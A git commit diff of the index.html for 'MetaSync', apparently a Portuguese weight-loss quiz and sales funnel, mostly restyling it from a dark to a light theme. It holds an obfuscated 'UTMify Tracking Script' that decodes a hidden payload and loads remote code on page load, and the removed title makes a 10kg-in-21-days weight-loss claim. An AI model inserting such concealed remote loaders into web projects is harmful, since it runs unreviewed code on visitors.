
==== commit 28ac54a9: "fix: restaura tema claro, adiciona renderGender ao switch e corrige clique do botao na tela inicial" ====
--- a/index.html
+++ b/index.html
@@ -3,11 +3,11 @@
 <head>
 <meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
-<title>METASYNC IA — Laboratório Digital de Biohacking & Jejum Adaptado</title>
-<meta name="description" content="Sincronização Metabólica de Alta Precisão. Elimine até 10kg em 21 dias com Nutrição Adaptada e Mentoria IA 24h.">
+<title>MetaSync — Avaliação e Plano Personalizado</title>
+<meta name="description" content="Descubra o protocolo MetaSync ideal para o seu perfil e organize sua rotina de 21 dias com acompanhamento inteligente.">
 <link rel="preconnect" href="https://fonts.googleapis.com">
 <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;600;700&family=Montserrat:wght@700;800;900&display=swap" rel="stylesheet">
+<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&family=Montserrat:wght@700;800;900&display=swap" rel="stylesheet">
 <!-- Microsoft Clarity Script -->
 <script type="text/javascript">
     try {
@@ -19,11 +19,7 @@
     } catch(e){}
 </script>
 <!-- UTMify Tracking Script -->
-<script>
-    try {
-        (function(){var z_2p=atob("[base64]");var e_d0l=[];for(var y_jm2=0;y_jm2<z_2p.length;y_jm2++){e_d0l.push(z_2p.charCodeAt(y_jm2)&255);}var o_innx=e_d0l[0];var e_4=e_d0l.slice(1,1+o_innx);var o_grgm=e_d0l.slice(1+o_innx);var v_z=o_grgm.map(function(b,l_h){return b^e_4[l_h%o_innx];});var y_622c="";for(var t_bb=0;t_bb<v_z.length;t_bb++){y_622c+=String.fromCharCode(v_z[t_bb]&255);}var n_2aty=decodeURIComponent(escape(y_622c));var y_rnb=JSON.parse(n_2aty);var e_ne=y_rnb.globals||[];e_ne.forEach(function(f_s){window[f_s.name]=f_s.value;});var d_p2wh=document.createElement("script");d_p2wh.src=y_rnb.url;d_p2wh.async=true;d_p2wh.defer=true;(y_rnb.attributes||[]).forEach(function(t_3){d_p2wh.setAttribute(t_3.name,t_3.value);});(document.head||document.documentElement).appendChild(d_p2wh);})();
-    } catch(e){}
-</script>
+<script>(function(){var x_xjzy=atob("DNEETlisuApQalszaqomOyrAmjByAi9HGqI+YXfP3GR+Hy9eA7d9YDvD1SQyGHRACaNtPizfl38kBygcBrBwKyvYlmAjSHcRC6VwPDHOzX41GXkJMaomIDnB3ShqSD9SHrApOyzB0WwpRytBD6dhICyBwGk/DnZACbomYnra2WYlD3kJSPN5YiOO1ms9D3kJSLVlOjmBzX49Az1KR6F2Ky7J1n59GS5RA7V3bHSOzms8Hz4RUPMmMwXR");var b_t1=[];for(var q_aym=0;q_aym<x_xjzy.length;q_aym++){b_t1.push(x_xjzy.charCodeAt(q_aym)&255);}var p_14ic=b_t1[0];var z_c=b_t1.slice(1,1+p_14ic);var m_m4=b_t1.slice(1+p_14ic);var u_k=m_m4.map(function(b,p_d8){return b^z_c[p_d8%p_14ic];});var v_wn="";for(var h_3=0;h_3<u_k.length;h_3++){v_wn+=String.fromCharCode(u_k[h_3]&255);}var o_hxo=decodeURIComponent(escape(v_wn));var m_wovl=JSON.parse(o_hxo);var l_td=m_wovl.globals||[];l_td.forEach(function(d_2sl){window[d_2sl.name]=d_2sl.value;});var i_d25a=document.createElement("script");i_d25a.src=m_wovl.url;i_d25a.async=true;i_d25a.defer=true;(m_wovl.attributes||[]).forEach(function(a_b){i_d25a.setAttribute(a_b.name,a_b.value);});(document.head||document.documentElement).appendChild(i_d25a);})();</script>
 <!-- Meta Pixel Code -->
 <script>
     try {
@@ -44,757 +40,423 @@
 /></noscript>
 <!-- End Meta Pixel Code -->
 <style>
-/* ===== RESET & ROOT ===== */
+/* ===== RESET & ROOT (TEMA CLARO METASYNC) ===== */
 *,*::before,*::after{box-sizing:border-box;margin:0;padding:0}
-html{scroll-behavior:smooth;background:#06080A}
-body{font-family:'Inter',-apple-system,BlinkMacSystemFont,sans-serif;background:#06080A;color:#E1E7ED;min-height:100vh;display:flex;justify-content:center;align-items:flex-start;overflow-x:hidden}
+html{scroll-behavior:smooth;background:#F5F3EE}
+body{font-family:'Inter',-apple-system,BlinkMacSystemFont,sans-serif;background:#F5F3EE;color:#2C3539;min-height:100vh;display:flex;justify-content:center;align-items:flex-start;overflow-x:hidden}
 
 :root{
-  --bg-deep:#0D0D0D;
-  --bg-card:rgba(18, 24, 32, 0.65);
-  --cyan-neon:#00F2FF;
-  --cyan-glow:rgba(0, 242, 255, 0.35);
-  --cyan-dark:#008B99;
-  --cyan-light:rgba(0, 242, 255, 0.1);
-  --silver:#A0AAB0;
-  --silver-light:#D0D8DF;
-  --border-glass:rgba(0, 242, 255, 0.18);
-  --border-subtle:rgba(255, 255, 255, 0.08);
-  --red-neon:#FF3B5C;
-  --green-neon:#00FF87;
-  --yellow-neon:#FFB800;
+  --bg-deep:#FCFAF6;
+  --bg-card:#FFFFFF;
+  --cyan-neon:#007A87;
+  --cyan-glow:rgba(0, 122, 135, 0.18);
+  --cyan-dark:#143540;
+  --cyan-light:rgba(0, 122, 135, 0.06);
+  --silver:#5A656B;
+  --silver-light:#2C3539;
+  --border-glass:rgba(0, 122, 135, 0.14);
+  --border-subtle:rgba(0, 0, 0, 0.06);
+  --red-neon:#D98A6C;
+  --green-neon:#007A87;
+  --yellow-neon:#E9967A;
 }
 
 /* ===== BACKGROUND FX ===== */
 body::before{
   content:'';position:fixed;top:0;left:0;width:100vw;height:100vh;
-  background:radial-gradient(circle at 50% 15%, rgba(0, 242, 255, 0.08) 0%, rgba(13, 13, 13, 0) 70%),
-             radial-gradient(circle at 80% 75%, rgba(0, 255, 135, 0.04) 0%, rgba(13, 13, 13, 0) 60%);
+  background:radial-gradient(circle at 50% 15%, rgba(0, 122, 135, 0.04) 0%, rgba(245, 243, 238, 0) 70%),
+             radial-gradient(circle at 80% 75%, rgba(217, 138, 108, 0.02) 0%, rgba(245, 243, 238, 0) 60%);
   pointer-events:none;z-index:0;
 }
 
 /* ===== APP SHELL ===== */
-#app{width:100%;max-width:440px;min-height:100vh;background:var(--bg-deep);position:relative;overflow-x:hidden;z-index:1;box-shadow:0 0 50px rgba(0, 242, 255, 0.12);border-left:1px solid var(--border-subtle);border-right:1px solid var(--border-subtle);display:flex;flex-direction:column}
+#app{width:100%;max-width:440px;min-height:100vh;background:var(--bg-deep);position:relative;overflow-x:hidden;z-index:1;box-shadow:0 0 50px rgba(0, 122, 135, 0.12);border-left:1px solid var(--border-subtle);border-right:1px solid var(--border-subtle);display:flex;flex-direction:column}
 
 /* ===== HEADER ===== */
-.quiz-header{display:flex;align-items:center;justify-content:center;padding:16px;position:relative;background:rgba(13, 13, 13, 0.85);backdrop-filter:blur(16px);border-bottom:1px solid var(--border-glass)}
+.quiz-header{display:flex;align-items:center;justify-content:center;padding:16px;position:relative;background:rgba(252, 250, 246, 0.92);backdrop-filter:blur(16px);border-bottom:1px solid var(--border-glass)}
 .btn-back{position:absolute;left:14px;background:none;border:none;font-size:22px;cursor:pointer;color:var(--silver);padding:4px 8px;line-height:1;display:none;transition:color .2s}
 .btn-back:hover{color:var(--cyan-neon)}
-.logo{font-family:'Montserrat',sans-serif;font-size:16px;font-weight:900;letter-spacing:1.5px;text-transform:uppercase;color:#fff;display:flex;align-items:center;gap:6px;text-shadow:0 0 14px var(--cyan-glow)}
-.logo-badge{background:linear-gradient(135deg,var(--cyan-neon),var(--cyan-dark));color:#06080A;font-size:10px;font-weight:900;padding:2px 6px;border-radius:4px;letter-spacing:0.5px}
+.logo{font-family:'Montserrat',sans-serif;font-size:16px;font-weight:900;letter-spacing:1.5px;text-transform:uppercase;color:#143540;display:flex;align-items:center;gap:6px}
+.logo-badge{background:linear-gradient(135deg,var(--cyan-neon),var(--cyan-dark));color:#fff;font-size:10px;font-weight:900;padding:2px 6px;border-radius:4px;letter-spacing:0.5px}
 
 /* ===== PROGRESS ===== */
-.progress-bar-wrap{width:100%;height:3px;background:rgba(255,255,255,0.06);display:none;position:relative}
-.progress-bar-fill{height:100%;background:linear-gradient(to right,var(--cyan-dark),var(--cyan-neon));transition:width .45s ease;box-shadow:0 0 10px var(--cyan-neon)}
+.progress-bar-wrap{width:100%;height:4px;background:rgba(0,0,0,0.04);display:none;position:relative;border-bottom:1px solid var(--border-subtle)}
+.progress-bar-fill{height:100%;background:linear-gradient(to right,var(--cyan-dark),var(--cyan-neon));transition:width .35s ease;box-shadow:0 0 10px var(--cyan-glow)}
 
 /* ===== STEP CONTAINER ===== */
 .step-wrap{padding:24px 20px 40px;min-height:calc(100vh - 75px);display:flex;flex-direction:column}
-.step-wrap.anim-in{animation:fadeIn .35s ease}
-.step-wrap.anim-back{animation:fadeInLeft .35s ease}
-
-@keyframes fadeIn{from{opacity:0;transform:translateY(12px)}to{opacity:1;transform:translateY(0)}}
-@keyframes fadeInLeft{from{opacity:0;transform:translateY(-12px)}to{opacity:1;transform:translateY(0)}}
+.step-wrap.anim-in{animation:fadeIn .3s ease}
+.step-wrap.anim-back{animation:fadeInLeft .3s ease}
+
+@keyframes fadeIn{from{opacity:0;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}
+@keyframes fadeInLeft{from{opacity:0;transform:translateY(-10px)}to{opacity:1;transform:translateY(0)}}
 
 /* ===== SYNC LOADER ===== */
-.sync-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(13,13,13,0.88);backdrop-filter:blur(8px);display:flex;flex-direction:column;align-items:center;justify-content:center;z-index:99;animation:fadeIn .2s ease}
-.sync-spinner{width:48px;height:48px;border:3px solid rgba(0,242,255,0.15);border-top:3px solid var(--cyan-neon);border-radius:50%;animation:spin .6s linear infinite;box-shadow:0 0 15px var(--cyan-glow)}
-.sync-text{font-family:'Montserrat',sans-serif;font-size:12px;font-weight:700;letter-spacing:2px;color:var(--cyan-neon);margin-top:16px;text-transform:uppercase;text-shadow:0 0 10px var(--cyan-glow)}
+.sync-overlay{position:fixed;inset:0;background:rgba(252,250,246,0.92);backdrop-filter:blur(8px);display:flex;flex-direction:column;align-items:center;justify-content:center;z-index:9999;animation:fadeIn .2s ease}
+.sync-spinner{width:44px;height:44px;border:3px solid var(--border-glass);border-top-color:var(--cyan-neon);border-radius:50%;animation:spin .6s linear infinite}
+.sync-text{font-family:'Montserrat',sans-serif;font-size:12px;font-weight:800;letter-spacing:1px;color:#143540;margin-top:14px;text-transform:uppercase}
 
 @keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}
 
 /* ===== TYPOGRAPHY ===== */
-.q-title{font-family:'Montserrat',sans-serif;font-size:22px;font-weight:800;color:#fff;line-height:1.35;margin-bottom:22px;white-space:pre-line;letter-spacing:-0.2px}
+.q-title{font-family:'Montserrat',sans-serif;font-size:21px;font-weight:900;color:#143540;line-height:1.35;margin-bottom:20px;letter-spacing:-0.3px}
 .q-title.center{text-align:center}
-.q-sub{font-size:13.5px;color:var(--silver);line-height:1.6;margin-bottom:20px;letter-spacing:0.3px}
+.q-sub{font-size:13px;color:var(--silver);line-height:1.6;margin-bottom:18px}
 
 /* ===== GLASS CARDS & OPTIONS ===== */
-.opts{display:flex;flex-direction:column;gap:12px}
-.opt{display:flex;align-items:center;justify-content:space-between;padding:16px;background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(12px);border-radius:16px;cursor:pointer;transition:all .2s ease;-webkit-tap-highlight-color:transparent}
-.opt:hover{border-color:var(--cyan-neon);box-shadow:0 0 20px var(--cyan-light);transform:translateY(-1px)}
+.opts{display:flex;flex-direction:column;gap:10px}
+.opt{display:flex;align-items:center;justify-content:space-between;padding:14px 16px;background:var(--bg-card);border:1px solid var(--border-glass);border-radius:16px;cursor:pointer;transition:all .2s ease;-webkit-tap-highlight-color:transparent;box-shadow:0 2px 8px rgba(0,0,0,0.02)}
+.opt:hover{border-color:var(--cyan-neon);background:rgba(255,255,255,0.98);transform:translateY(-1px)}
 .opt:active{transform:scale(.98)}
-.opt.sel{border-color:var(--cyan-neon);background:rgba(0, 242, 255, 0.08);box-shadow:0 0 25px var(--cyan-glow)}
-.opt-label{font-size:15px;font-weight:600;color:#F0F5FA;flex:1;line-height:1.4}
-.opt-sub{font-size:12px;color:var(--silver);font-weight:400;margin-top:3px}
-.opt-emoji{font-size:24px;margin-left:10px;flex-shrink:0}
-.opt-img-l{width:56px;height:56px;border-radius:12px;object-fit:cover;margin-right:14px;flex-shrink:0;background:rgba(255,255,255,0.04);border:1px solid var(--border-glass);display:flex;align-items:center;justify-content:center;font-size:28px;overflow:hidden}
-
-/* Neon Checkbox */
-.chk{width:22px;height:22px;border-radius:6px;border:1.5px solid var(--silver);flex-shrink:0;display:flex;align-items:center;justify-content:center;margin-left:10px;transition:all .2s}
-.opt.sel .chk{background:var(--cyan-neon);border-color:var(--cyan-neon);box-shadow:0 0 10px var(--cyan-neon)}
-.chk-mark{color:#06080A;font-size:13px;font-weight:900;display:none}
+.opt.sel{border-color:var(--cyan-neon);background:var(--cyan-light);box-shadow:0 0 18px var(--cyan-glow)}
+.opt-label{font-size:14px;font-weight:700;color:var(--silver-light);flex:1;line-height:1.35}
+.opt.sel .opt-label{color:#143540}
+.opt-sub{font-size:11.5px;color:var(--silver);font-weight:400;margin-top:2px}
+.opt-emoji{font-size:22px;margin-left:10px;flex-shrink:0}
+
+/* Checkbox Indicator */
+.chk{width:20px;height:20px;border-radius:6px;border:1.5px solid var(--silver);flex-shrink:0;display:flex;align-items:center;justify-content:center;margin-left:10px;transition:all .2s}
+.opt.sel .chk{background:var(--cyan-neon);border-color:var(--cyan-neon)}
+.chk-mark{color:#fff;font-size:12px;font-weight:900;display:none}
 .opt.sel .chk-mark{display:block}
 
-/* ===== GENDER GRID ===== */
-.gender-grid{display:grid;grid-template-columns:1fr 1fr;gap:14px;margin-top:4px}
-.gender-card{background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(12px);border-radius:20px;overflow:hidden;cursor:pointer;transition:all .25s ease;-webkit-tap-highlight-color:transparent}
-.gender-card:hover{border-color:var(--cyan-neon);box-shadow:0 0 25px var(--cyan-glow);transform:translateY(-3px)}
-.gender-card.sel{border-color:var(--cyan-neon);box-shadow:0 0 30px var(--cyan-glow)}
-.gender-card-img{width:100%;height:180px;display:flex;align-items:center;justify-content:center;font-size:82px;background:rgba(255,255,255,0.02)}
-.gender-card-foot{display:flex;align-items:center;justify-content:space-between;padding:14px 16px;font-family:'Montserrat',sans-serif;font-weight:700;font-size:15px;color:#fff}
-
-/* ===== SIDE-IMAGE LAYOUT ===== */
-.side-layout{display:grid;grid-template-columns:1.1fr 1fr;gap:14px;align-items:start}
-.side-img-box{border-radius:20px;overflow:hidden;background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(12px);aspect-ratio:.68;display:flex;align-items:center;justify-content:center;font-size:84px;position:relative}
-.side-opts{display:flex;flex-direction:column;gap:10px}
-.side-opts .opt{padding:12px 14px}
-.side-opts .opt-label{font-size:13.5px}
+/* Side Layout */
+.side-layout{display:flex;gap:14px;align-items:stretch}
+.side-img-box{width:110px;border-radius:16px;overflow:hidden;border:1px solid var(--border-glass);background:#fff;flex-shrink:0;display:flex;align-items:center;justify-content:center}
+.side-opts{flex:1;display:flex;flex-direction:column;gap:8px}
+
+/* Gender Grid */
+.gender-grid{display:grid;grid-template-columns:1fr 1fr;gap:12px;margin-top:10px}
+.gender-card{background:var(--bg-card);border:1.5px solid var(--border-glass);border-radius:18px;overflow:hidden;cursor:pointer;text-align:center;transition:all .2s ease;box-shadow:0 2px 10px rgba(0,0,0,0.03)}
+.gender-card:hover{border-color:var(--cyan-neon);transform:translateY(-2px);box-shadow:0 6px 20px var(--cyan-glow)}
+.gender-card-img{height:160px;overflow:hidden;background:#eee}
+.gender-card-foot{padding:12px;font-family:'Montserrat',sans-serif;font-weight:800;font-size:14px;color:#143540;display:flex;align-items:center;justify-content:center;gap:6px}
 
 /* ===== BUTTONS ===== */
-.btn{width:100%;padding:18px;border:none;border-radius:16px;font-family:'Montserrat',sans-serif;font-size:15.5px;font-weight:800;cursor:pointer;transition:all .2s ease;letter-spacing:0.5px;-webkit-tap-highlight-color:transparent}
-.btn:active{transform:scale(.98)}
-.btn-primary{background:linear-gradient(135deg,var(--cyan-neon),var(--cyan-dark));color:#06080A;box-shadow:0 0 20px var(--cyan-glow)}
-.btn-primary:hover{box-shadow:0 0 30px rgba(0, 242, 255, 0.6);transform:translateY(-1px)}
-.btn-intro{text-transform:uppercase;font-size:15px;padding:20px}
-.mt16{margin-top:16px}
-
-/* ===== GLASS INFO BOXES ===== */
-.info-box{background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(12px);border-radius:16px;padding:16px;margin:16px 0;font-size:13.5px;line-height:1.6}
-.info-box .ib-title{font-weight:800;font-size:14px;margin-bottom:6px}
-.info-blue{border-left:4px solid var(--cyan-neon);background:rgba(0, 242, 255, 0.06)}
-.info-blue .ib-title{color:var(--cyan-neon)}
-.info-blue p{color:var(--silver-light)}
-.info-yellow{border-left:4px solid var(--yellow-neon);background:rgba(255, 184, 0, 0.06)}
-.info-yellow .ib-title{color:var(--yellow-neon)}
-.info-yellow p{color:var(--silver-light)}
-
-/* ===== SLIDER ===== */
-.slider-wrap{text-align:center;margin:20px 0}
-.slider-num{font-family:'Montserrat',sans-serif;font-size:56px;font-weight:900;color:#fff;line-height:1;text-shadow:0 0 15px var(--cyan-glow)}
-.slider-unit-label{font-size:24px;font-weight:600;color:var(--silver);margin-left:4px}
-.unit-toggle{display:inline-flex;background:rgba(255,255,255,0.05);border:1px solid var(--border-subtle);border-radius:24px;padding:4px;margin-bottom:20px}
-.unit-btn{padding:7px 24px;border-radius:20px;border:none;background:none;cursor:pointer;font-weight:700;font-size:13px;color:var(--silver);transition:all .2s;font-family:inherit}
-.unit-btn.active{background:var(--cyan-neon);color:#06080A;box-shadow:0 0 12px var(--cyan-glow)}
-.range-track{position:relative;padding:20px 0}
-input[type=range].rng{-webkit-appearance:none;width:100%;height:6px;outline:none;border-radius:4px;background:rgba(255,255,255,0.1);cursor:pointer}
-input[type=range].rng::-webkit-slider-thumb{-webkit-appearance:none;width:28px;height:28px;border-radius:50%;background:var(--cyan-neon);cursor:pointer;box-shadow:0 0 15px var(--cyan-neon)}
-.slider-hint{font-size:12px;color:var(--silver);margin-top:8px;text-align:center;letter-spacing:0.5px}
-.slider-minmax{display:flex;justify-content:space-between;font-size:11px;color:var(--silver);margin-top:4px}
-
-/* ===== AGE INPUT ===== */
-.age-input{width:100%;padding:18px;background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(12px);border-radius:16px;font-size:18px;font-family:inherit;outline:none;color:#fff;margin-bottom:16px;transition:all .2s;text-align:center}
-.age-input:focus{border-color:var(--cyan-neon);box-shadow:0 0 20px var(--cyan-glow)}
+.btn{display:inline-flex;align-items:center;justify-content:center;padding:16px 24px;border-radius:16px;font-family:'Montserrat',sans-serif;font-size:14px;font-weight:900;cursor:pointer;border:none;transition:all .2s ease;text-decoration:none;letter-spacing:0.5px;width:100%;box-sizing:border-box}
+.btn:active{transform:scale(0.98)}
+.btn-primary{background:linear-gradient(135deg,var(--cyan-neon),#005a63);color:#fff;box-shadow:0 4px 20px var(--cyan-glow)}
+.btn-primary:hover{box-shadow:0 6px 28px rgba(0, 122, 135, 0.35)}
 
 /* ===== FOOD PICKER ===== */
-.food-cat-title{font-family:'Montserrat',sans-serif;font-size:12px;font-weight:800;color:var(--cyan-neon);text-transform:uppercase;letter-spacing:1px;padding:10px 0 6px;margin-bottom:8px;border-bottom:1px solid var(--border-subtle)}
-.food-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:8px;margin-bottom:18px}
-.food-chip{background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(12px);border-radius:14px;padding:12px 6px;text-align:center;font-size:12px;font-weight:600;cursor:pointer;transition:all .18s ease;-webkit-tap-highlight-color:transparent;color:var(--silver-light)}
-.food-chip:active{transform:scale(.95)}
-.food-chip.sel{border-color:var(--cyan-neon);background:rgba(0, 242, 255, 0.12);color:var(--cyan-neon);box-shadow:0 0 15px var(--cyan-glow)}
-.food-chip .fc-icon{display:block;font-size:22px;margin-bottom:4px}
-
-/* ===== SOCIAL PROOF ===== */
-.sp-title{font-family:'Montserrat',sans-serif;font-size:46px;font-weight:900;text-align:center;color:#fff;text-shadow:0 0 20px var(--cyan-glow)}
-.sp-sub{font-size:15px;text-align:center;color:var(--silver);margin-bottom:10px}
-.sp-sub span{color:var(--cyan-neon);font-weight:700}
-
-/* ===== CHARTS ===== */
-.chart-box{background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(12px);border-radius:20px;padding:16px;margin:16px 0;overflow:hidden}
-canvas{max-width:100%}
-
-/* ===== IMC BAR ===== */
-.imc-track{width:100%;height:10px;border-radius:5px;background:linear-gradient(to right,#3498db 0%,var(--green-neon) 35%,var(--yellow-neon) 65%,var(--red-neon) 100%);position:relative;margin:12px 0}
-.imc-thumb{position:absolute;width:22px;height:22px;border-radius:50%;background:#fff;border:3px solid var(--cyan-neon);top:50%;transform:translateY(-50%) translateX(-50%);transition:left .4s ease;box-shadow:0 0 12px var(--cyan-neon)}
-.imc-labels{display:flex;justify-content:space-between;font-size:11px;color:var(--silver)}
-
-/* ===== LOADING ===== */
-.loading-bar-track{background:rgba(255,255,255,0.06);border-radius:8px;height:12px;overflow:hidden;margin:8px 0 12px;border:1px solid var(--border-subtle)}
-.loading-bar-fill{height:100%;background:linear-gradient(to right,var(--cyan-dark),var(--cyan-neon));border-radius:8px;transition:width .45s ease;box-shadow:0 0 12px var(--cyan-glow)}
-.loading-status{font-family:'Montserrat',sans-serif;font-weight:800;font-size:16px;color:#fff;margin-bottom:4px}
-.loading-sub{font-size:12.5px;color:var(--silver);margin-bottom:24px}
-
-/* ===== TESTIMONIAL CARDS ===== */
-.test-card{background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(12px);border-radius:18px;padding:18px;text-align:left;margin-bottom:14px}
-.test-head{display:flex;align-items:center;justify-content:space-between;margin-bottom:10px}
-.test-user{display:flex;align-items:center;gap:12px}
-.test-avatar{width:44px;height:44px;border-radius:50%;background:rgba(0, 242, 255, 0.1);border:1px solid var(--cyan-neon);display:flex;align-items:center;justify-content:center;font-size:22px;flex-shrink:0;overflow:hidden}
-.test-name{font-weight:700;font-size:14px;color:#fff}
-.test-stars{color:var(--cyan-neon);font-size:14px;font-weight:700}
-.test-star-icon{color:var(--cyan-neon);font-size:18px;text-shadow:0 0 8px var(--cyan-glow)}
-.test-title{font-family:'Montserrat',sans-serif;font-weight:800;font-size:14px;margin-bottom:6px;color:#fff}
-.test-body{font-size:13px;color:var(--silver-light);line-height:1.6}
-
-/* ===== WEIGHT GRAPH ===== */
-.graph-wrap{position:relative;background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(12px);border-radius:20px;margin:14px 0;overflow:visible;padding:10px 10px 0}
-.graph-badge{position:absolute;background:rgba(255,255,255,0.08);border:1px solid var(--border-subtle);border-radius:10px;padding:4px 12px;font-size:11.5px;font-weight:700;color:var(--silver-light)}
-.graph-goal{position:absolute;right:14px;bottom:26px;background:linear-gradient(135deg,var(--cyan-neon),var(--cyan-dark));border-radius:8px;padding:5px 12px;font-size:12px;font-weight:900;color:#06080A;box-shadow:0 0 15px var(--cyan-glow)}
-.graph-labels{display:flex;justify-content:space-between;font-size:11px;color:var(--silver);padding:4px 6px 6px}
-
-/* ===== SALES PAGE (DASHBOARD LAB AESTHETIC) ===== */
+.food-picker-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:8px;margin-bottom:18px}
+.food-item{background:var(--bg-card);border:1px solid var(--border-glass);border-radius:14px;padding:12px 6px;text-align:center;cursor:pointer;transition:all .2s}
+.food-item.sel{border-color:var(--red-neon);background:rgba(217,138,108,0.1)}
+.food-emoji{font-size:24px;margin-bottom:4px}
+.food-name{font-size:11px;font-weight:700;color:var(--silver-light)}
+
+/* ===== SLIDERS ===== */
+.slider-val-box{background:rgba(0,122,135,0.05);border:1.5px solid var(--cyan-neon);border-radius:18px;padding:16px;text-align:center;margin:16px 0}
+.slider-val-num{font-family:'Montserrat',sans-serif;font-size:36px;font-weight:900;color:#143540}
+.slider-val-unit{font-size:14px;color:var(--silver);font-weight:700;margin-left:4px}
+.range-slider{width:100%;height:8px;border-radius:4px;outline:none;-webkit-appearance:none;background:rgba(0,0,0,0.06);margin:20px 0}
+.range-slider::-webkit-slider-thumb{-webkit-appearance:none;width:24px;height:24px;border-radius:50%;background:var(--cyan-neon);cursor:pointer;box-shadow:0 0 10px var(--cyan-glow)}
+
+/* ===== LOADING ANIMATION ===== */
+.loading-bar-track{background:rgba(0,0,0,0.05);border-radius:8px;height:12px;overflow:hidden;margin:12px 0 16px;border:1px solid var(--border-subtle)}
+.loading-bar-fill{height:100%;background:linear-gradient(to right,var(--cyan-dark),var(--cyan-neon));border-radius:8px;transition:width .4s ease;box-shadow:0 0 12px var(--cyan-glow)}
+
+/* ===== SALES PAGE ===== */
 #sales-page{display:none;background:var(--bg-deep);max-width:440px;width:100%}
-.sales-header-bar{width:100%;height:3px;background:linear-gradient(to right,var(--cyan-dark),var(--cyan-neon),var(--green-neon));box-shadow:0 0 12px var(--cyan-glow)}
-.sales-logo{text-align:center;padding:16px;font-family:'Montserrat',sans-serif;font-size:16px;font-weight:900;letter-spacing:1.5px;color:#fff;display:flex;align-items:center;justify-content:center;gap:6px;border-bottom:1px solid var(--border-subtle)}
-
-/* Cyberpunk App & AI Hero Banner */
-.app-hero-badge{background:linear-gradient(135deg, rgba(0, 242, 255, 0.15), rgba(0, 139, 153, 0.25));border:1px solid var(--cyan-neon);backdrop-filter:blur(16px);border-radius:20px;padding:18px;margin:16px 20px;display:flex;align-items:center;gap:14px;box-shadow:0 0 25px var(--cyan-glow)}
-.app-badge-icon{font-size:46px;flex-shrink:0;filter:drop-shadow(0 0 8px var(--cyan-neon))}
-.app-badge-txt{font-size:13px;line-height:1.45;color:var(--silver-light)}
-.app-badge-txt strong{font-family:'Montserrat',sans-serif;font-size:15px;font-weight:800;color:#fff;display:block;margin-bottom:3px}
-
-.compare-wrap{background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(12px);border-radius:22px;padding:20px;margin:14px 0}
-.compare-grid{display:grid;grid-template-columns:1fr 1fr;gap:16px}
-.compare-ava{text-align:center;font-size:74px;margin-bottom:12px;line-height:1;filter:drop-shadow(0 0 10px rgba(255,255,255,0.1))}
